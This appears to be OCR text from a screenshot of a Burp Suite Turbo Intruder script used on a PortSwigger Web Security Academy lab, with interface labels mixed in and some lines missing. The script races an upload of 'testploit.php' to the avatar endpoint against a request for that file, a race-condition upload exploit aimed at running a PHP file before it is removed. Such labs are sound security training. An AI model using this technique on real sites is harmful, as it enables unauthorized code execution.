 Turbo Intruder - 0a54006c04d2b7ad8319b9a7009700cd.web-security-academy.net
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a54006c04d2b7ad8319b9a7009700cd.web-security-academy.net
3 Cookie: session=svfM9O87NpHOT4MTRii9u4WYkRUCYLrL
4 Content-Length: 472
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
Search 0 highlights
Last code used Choose scripts dir Save
37 Content-Disposition: form-data; name="csrf"
38
39 m3syE6C3SPWMzQnBdMNkvJs3XJCb7cmC
40 ------WebKitFormBoundarySNLbipAFxiTvzLNR--
41 '''
42
43 request2 = '''GET /files/avatars/testploit.php HTTP/2
44 Host: 0a54006c04d2b7ad8319b9a7009700cd.web-security-academy.net
45 Cookie: session=svfM9O87NpHOT4MTRii9u4WYkRUCYLrL
46 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
47 If-None-Match: "12ea55-606894ebb79f0"
48 If-Modified-Since: Sat, 30 Sep 2023 01:17:41 GMT
49 Sec-Ch-Ua-Mobile: ?0
50 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
51 Sec-Ch-Ua-Platform: "Linux"
52 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
53 Sec-Fetch-Site: same-origin
54 Sec-Fetch-Mode: no-cors
55 Sec-Fetch-Dest: image
56 Referer: https://0a54006c04d2b7ad8319b9a7009700cd.web-security-academy.net/my-account
57 Accept-Encoding: gzip, deflate, br
58 Accept-Language: en-US,en;q=0.9'''
59
60 # the 'gate' argument blocks the final byte of each request until openGate is invoked
61 engine.queue(request1, gate='race1')
Attack